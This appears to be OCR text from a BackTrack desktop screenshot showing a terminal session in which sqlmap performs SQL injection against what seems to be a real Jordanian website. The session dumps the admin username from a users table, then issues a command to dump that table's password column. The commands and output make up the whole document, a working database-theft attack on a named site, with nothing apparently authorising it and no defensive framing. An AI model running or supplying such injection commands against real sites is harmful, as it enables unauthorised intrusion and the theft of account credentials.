 Applications Places System
Wed Jan 25, 1:35 PM
root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
back-end DBMS: MySQL 5
[13:35:32] [INFO] fetching columns 'username' entries for table 'cmx_users' on database 'karamees_db'
Database: karamees_db
Table: cmx_users
[1 entry]
+----------+
| username |
+----------+
| admin |
+----------+
[13:35:33] [INFO] Table 'karamees_db.cmx_users' dumped to CSV file '/pentest/web/scanners/sqlmap/outpu
t/www.karameesh.jo/dump/karamees_db/cmx_users.csv'
[13:35:33] [INFO] Fetched data logged to text files under '/pentest/web/scanners/sqlmap/output/www.kar
ameesh.jo'
[*] shutting down at: 13:35:33
root@bt:/pentest/web/scanners/sqlmap# python sqlmap.py -u http://www.karameesh.jo/view.php?titleid=6 -
D karamees_db -T cmx_users -C password --dump
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:35:53
[13:35:53] [INFO] using '/pentest/web/scanners/sqlmap/output/www.karameesh.jo/session' as session file
[13:35:53] [INFO] resuming injection data from session file
[13:35:53] [INFO] resuming back-end DBMS 'mysql 5' from session file
[13:35:53] [INFO] testing connection to the target url
<< back | track 5
كراميش - Mozilla Firef...
root@bt: /pentest/web/...